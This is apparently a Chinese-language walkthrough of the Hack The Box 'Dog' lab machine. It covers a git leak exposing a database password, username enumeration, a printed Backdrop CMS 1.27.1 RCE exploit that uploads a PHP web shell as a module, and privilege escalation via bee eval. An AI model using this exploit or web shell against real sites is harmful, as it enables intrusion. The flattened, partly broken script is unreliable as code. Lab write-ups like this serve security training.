HTB-Dog git泄露 利用rustscan进行扫描 22和80端口开放。

访问80端口发现是一个 Backdrop CMS,扫一下后台,发现是一个git泄露。

利用Githack进行一波扫描,在settings.php中发现mysql的用户名和密码。
1 mysql: //root:BackDropJ2024DS2024@127 .0 .0 .1 /backdrop

通过信息收集,能发现它是一个1.27.1版本的。
1.27.1版本RCE
在exploit中,能找到一个RCE的利用,但是得先登录进去才能进行利用。
https://www.exploit-db.com/exploits/52021

https://github.com/FisMatHack/BackDropScan github上找到一个爆破用户名的脚本
1 python3 BackDropScan.py --url http:// 10.10 .11.58 --userslist /usr/ share/wordlists/ seclists/Usernames/ xato-net-10 -million-usernames.txt --userenum
密码就是上面找到的mysql的密码

这里的话它zip不能上传,根据要求我们可以改成tar形式的,然后上传。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 import osimport timeimport tarfiledef create_files ():""" type = module name = Block description = Controls the visual building blocks a page is constructed with. Blocks are boxes of content rendered into an area, or region, of a web page. package = Layouts tags[] = Blocks tags[] = Site Architecture version = BACKDROP_VERSION backdrop = 1.x configure = admin/structure/block ; Added by Backdrop CMS packaging script on 2024-03-07 project = backdrop version = 1.27.1 timestamp = 1709862662 """ "shell/shell.info" True )with open (shell_info_path, "w" ) as file:""" <html> <body> <form method="GET" name="<?php echo basename($_SERVER['PHP_SELF']); ?>"> <input type="TEXT" name="cmd" autofocus id="cmd" size="80"> <input type="SUBMIT" value="Execute"> </form> <pre> <?php if(isset($_GET['cmd'])) { system($_GET['cmd']); } ?> </pre> </body> </html> """ "shell/shell.php" with open (shell_php_path, "w" ) as file:return shell_info_path, shell_php_pathdef create_tar (info_path, php_path ):"shell.tar" with tarfile.open (tar_filename, 'w' ) as tar:'shell/shell.info' )'shell/shell.php' )return tar_filenamedef main (url ):print ("Backdrop CMS 1.27.1 - Remote Command Execution Exploit" )3 )print ("Evil module generating..." )2 )print ("Evil module generated!" , tar_filename)2 )print ("Go to " + url + "/admin/modules/install and upload the " +" for Manual Installation." )2 )print ("Your shell address:" , url + "/modules/shell/shell.php" )if __name__ == "__main__" :import sysif len (sys.argv) < 2 :print ("Usage: python script.py [url]" )else :1 ])

在home目录下发现两个用户,其中在johncusack用户下发现user.txt 没权限查看,看来得转换用户,猜着这里是ssh登录的,之前的数据库密码也是ssh登录密码,发现是可以的。

bee提权 提权的话利用bee进行提权。
看一下bee的用法。
1 Usage : bee [global -options ] <command> [options ] [arguments]

在这个command中有一个eval 能执行php代码。
然后这里的-options用–root指定一下网站根目录。